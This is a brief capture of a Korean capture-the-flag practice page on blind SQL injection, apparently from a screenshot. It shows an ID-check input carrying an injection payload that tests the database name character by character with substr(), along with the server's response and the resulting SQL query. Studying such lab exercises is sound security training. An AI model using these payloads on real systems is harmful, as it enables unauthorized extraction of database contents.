 Blind SQL Injection
주의 요함 ctf.segfaulthub.com:1020/sqlInjection5.php
Blind SQL Injection
ID 중복 검사
normaltic' and (substr((select database()), 1,
존재하지 않는 아이디입니다.
▼Server Side SQL Query
select * from member where id = 'normaltic' and (substr((select database()), 1, 1) = 't') and '1' = '1'